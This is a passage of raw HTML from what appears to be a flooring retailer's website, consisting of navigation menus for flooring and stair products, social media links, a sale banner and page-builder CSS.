rmp-menu-sub-level-item" role="none"><a  title="stair accessories moldings"  href="/Stair-Accessories-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Stair Accessories &#038; Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Accessories &amp; Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21842" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cove molding scotia"  href="/Cove-Molding-(Scotia)"  class="rmp-menu-item-link"  role="menuitem"  >Cove Molding (Scotia)</a></li><li id="rmp-menu-item-21843" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="quarter round shoe- molding"  href="/Quarter-Round-Shoe-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Quarter Round Shoe- Molding</a></li></ul></li><li id="rmp-menu-item-21290" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy handrail online"  href="/Handrail"  class="rmp-menu-item-link"  role="menuitem"  >Handrail</a></li><li id="rmp-menu-item-21286" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy iron balusters online"  href="/Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Iron Balusters<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Iron Balusters"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21838" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="twist basket series iron balusters"  href="/Twist-Basket-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Twist Basket Series Iron Balusters</a></li><li id="rmp-menu-item-21839" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy versatile series iron balusters "  href="/Versatile-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Versatile Series Iron Balusters</a></li><li id="rmp-menu-item-21840" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy designer series iron balusters"  href="/Designer-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Designer Series Iron Balusters</a></li><li id="rmp-menu-item-21841" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="iron baluster shoes online"  href="/Iron-Baluster-Shoes"  class="rmp-menu-item-link"  role="menuitem"  >Iron Baluster Shoes</a></li></ul></li><li id="rmp-menu-item-21289" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="newel posts online"  href="/Newel-Posts"  class="rmp-menu-item-link"  role="menuitem"  >Newel Posts</a></li><li id="rmp-menu-item-21287" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wooden balusters online"  href="/Wooden-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Wooden Balusters</a></li></ul></li><li id="rmp-menu-item-22554" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop vinyl flooring"  href="/Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Vinyl Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Vinyl Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22590" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop armstrong luxury vinyl flooring"  href="/Armstrong-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Luxury Vinyl</a></li><li id="rmp-menu-item-27779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/bare-roots-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots</a></li><li id="rmp-menu-item-27781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Luxury Vinyl</a></li><li id="rmp-menu-item-22591" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy congoleum floors"  href="/Congoleum-1376"  class="rmp-menu-item-link"  role="menuitem"  >Congoleum</a></li><li id="rmp-menu-item-22592" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy eagle creek luxury vinyl flooring"  href="/Eagle-Creek-Luxury-Vinyl-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Luxury Vinyl Flooring</a></li><li id="rmp-menu-item-22594" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop earthwerks"  href="/EarthWerks"  class="rmp-menu-item-link"  role="menuitem"  >EarthWerks</a></li><li id="rmp-menu-item-27782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Feather Lodge Luxury Vinyl</a></li><li id="rmp-menu-item-25018" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/firmfit-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >FirmFit</a></li><li id="rmp-menu-item-25288" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Global GEM</a></li><li id="rmp-menu-item-27783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/happy-feet-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Happy Feet</a></li><li id="rmp-menu-item-22595" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend luxury vinyl floor"  href="/Home-Legend-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Luxury Vinyl</a></li><li id="rmp-menu-item-27784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/homestead-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Homestead</a></li><li id="rmp-menu-item-26508" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/johnson-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Vinyl</a></li><li id="rmp-menu-item-27785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Next Floor</a></li><li id="rmp-menu-item-22593" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy syncore x by home legend"  href="/Syncore-X-by-Home-Legend"  class="rmp-menu-item-link"  role="menuitem"  >Syncore X by Home Legend</a></li></ul></li><li id="rmp-menu-item-22541" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop other types of flooring"  href="/Other-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Other Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22559" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy bamboo flooring"  href="/Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Bamboo"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22596" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy bamboo hardwoods"  href="/Bamboo-Hardwoods-737"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo Hardwoods</a></li><li id="rmp-menu-item-22597" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend bamboo"  href="/Home-Legend-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Bamboo</a></li><li id="rmp-menu-item-22598" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy teragren bamboo"  href="/Teragren-Bamboo-743"  class="rmp-menu-item-link"  role="menuitem"  >Teragren Bamboo</a></li><li id="rmp-menu-item-22599" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop wellmade bamboo floors"  href="/Wellmade-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Wellmade Bamboo</a></li></ul></li><li id="rmp-menu-item-22560" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop cork flooring online"  href="/Cork"  class="rmp-menu-item-link"  role="menuitem"  >Cork<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cork"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22600" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wicanders cork online"  href="/Wicanders-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Wicanders Cork</a></li><li id="rmp-menu-item-22601" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="WE cork online"  href="/WE-Cork"  class="rmp-menu-item-link"  role="menuitem"  >WE Cork</a></li><li id="rmp-menu-item-22602" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend cork"  href="/Home-Legend-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Cork</a></li></ul></li><li id="rmp-menu-item-22540" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy laminate"  href="/Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Laminate<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Laminate"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-25595" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-laminate/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Laminate</a></li><li id="rmp-menu-item-22603" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend laminate"  href="/Home-Legend-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Laminate</a></li><li id="rmp-menu-item-22604" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington laminate online"  href="/Mannington-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Mannington Laminate</a></li></ul></li><li id="rmp-menu-item-22561" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="flooring tile"  href="/Tile"  class="rmp-menu-item-link"  role="menuitem"  >Tile</a></li></ul></li><li id="rmp-menu-item-22542" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="flooring accessories &#038; molding"  href="/Accessories-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Accessories &#038; Molding<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Accessories &amp; Molding"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22545" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="underlayment &#038; padding"  href="/Underlayment-Padding"  class="rmp-menu-item-link"  role="menuitem"  >Underlayment &#038; Padding</a></li><li id="rmp-menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring transition moldings"  href="/Flooring-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Transition Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Transition Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22605" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim transition moldings"  href="/Amendoim-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Transition Moldings</a></li><li id="rmp-menu-item-22606" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ash transition moldings"  href="/Ash-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Ash Transition Moldings</a></li><li id="rmp-menu-item-22607" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Australian cypress transition moldings"  href="/Australian-Cypress-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Transition Moldings</a></li><li id="rmp-menu-item-22608" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="birch transition moldings"  href="/Birch-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Birch Transition Moldings</a></li><li id="rmp-menu-item-22609" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian cherry transition moldings"  href="/Brazilian-Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Transition Moldings</a></li><li id="rmp-menu-item-22610" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian chestnut transition moldings"  href="/Brazilian-Chestnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Transition Moldings</a></li><li id="rmp-menu-item-22611" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian redwood transition moldings"  href="/Brazilian-Redwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Transition Moldings</a></li><li id="rmp-menu-item-22612" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian teak transition moldings"  href="/Brazilian-Teak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Transition Moldings</a></li><li id="rmp-menu-item-22613" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian walnut transition moldings"  href="/Brazilian-Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Transition Moldings</a></li><li id="rmp-menu-item-22614" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cherry transition moldings"  href="/Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Cherry Transition Moldings</a></li><li id="rmp-menu-item-22615" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="hickory transition moldings"  href="/Hickory-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Hickory Transition Moldings</a></li><li id="rmp-menu-item-22616" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="maple transition moldings"  href="/Maple-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Maple Transition Moldings</a></li><li id="rmp-menu-item-22617" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonia rosewood transition moldings"  href="/Patagonia-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Patagonia Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22618" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pecan transition moldings"  href="/Pecan-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pecan Transition Moldings</a></li><li id="rmp-menu-item-22619" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pine transition moldings"  href="/Pine-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pine Transition Moldings</a></li><li id="rmp-menu-item-22620" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="red oak transition moldings"  href="/Red-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Red Oak Transition Moldings</a></li><li id="rmp-menu-item-22621" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Rift-Quartered-Red-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift-Quartered Red Oak Moldings</a></li><li id="rmp-menu-item-22622" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="rift quartered white oak moldings"  href="/Rift-Quartered-White-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift Quartered White Oak Moldings</a></li><li id="rmp-menu-item-22623" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany transition moldings"  href="/Royal-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22624" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Santos-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22625" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood transition moldings"  href="/Tiete-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22626" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood transition moldings"  href="/Tigerwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Transition Moldings</a></li><li id="rmp-menu-item-22627" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="walnut transition moldings"  href="/Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Walnut Transition Moldings</a></li><li id="rmp-menu-item-22628" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="white oak transition moldings"  href="/White-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >White Oak Transition Moldings</a></li></ul></li></ul></li><li id="rmp-menu-item-21254" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="hardwood flooring sale"  href="/Sale"  class="rmp-menu-item-link"  role="menuitem"  >Sale<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Sale"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring specials online"  href="/Flooring-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Specials<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Specials"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21743" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered hardwood specials online"  href="https://www.flooring.org/Engineered-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Hardwood Specials</a></li><li id="rmp-menu-item-21744" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid hardwood specials"  href="https://www.flooring.org/Solid-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Solid Hardwood Specials</a></li></ul></li><li id="rmp-menu-item-21296" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair part specials"  href="/Stair-Parts-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts Specials</a></li></ul></li></ul></div>	</div>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>	<div class="top-bar top-bar-align-right">
<div class="inside-top-bar">
<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-top">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:125px;text-align:left;"><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/flooring.org' id='sfsiid_facebook_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://twitter.com/flooring' id='sfsiid_twitter_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.youtube.com/c/FlooringOrg' id='sfsiid_youtube_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.pinterest.com/flooring/' id='sfsiid_pinterest_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.instagram.com/flooring221/' id='sfsiid_instagram_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>
</div>
<div class="phone1">
<a href="tel:1800689-9006" title="discount hardwood floors">1-800-689-9006</a>
</div>
<div class="slogan1">
	SUMMER SALE | 30% OFF SPECIAL | 7 DAYS ONLY
</div>
<div class="right1">
<div class="coupon1">
<a href="/my-account" title="best place to buy hardwood floors">MY ACCOUNT</a>
</div>
<!--
<div class="reviews1">
	<a href="/reviews" title="best place to buy hardwood floors online reviews">Reviews</a>
</div>
<div class="return1">
	<a href="/return-policy" title="best place to buy wood flooring return">Easy Return Policy</a>
</div>
-->
<div class="support1">
<a href="/support" title="buy hardwood floors online support">Support</a>
</div>
<div class="cart1">
<li id="nav_menu-3" class="widget widget_nav_menu "><div class="menu-cart-container"><ul id="menu-cart" class="menu"><li class=" wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.flooring.org/current-products/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="amount">&#36;0.00</span></a></li></ul></div></li>
</div>
</div></div></aside>	</div>
</div>
<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
<div class="inside-header">
<div class="header-widget">
<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="order-top">
<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.flooring.org/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=771427083b9200d94535' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' media='all' />
<style id='fl-builder-layout-21016-inline-css'>
/**
 * Base CSS used by the builder's layout, including rows
 * and columns. Any module specific global CSS should be
 * included in fl-builder-layout-modules.css.
 */

/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:not([data-accepts]):before,
.fl-module:not([data-accepts]):after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:not([data-accepts]):after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
	min-width: 0;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video video {
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
  	transform: translate(-50%, -50%);
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
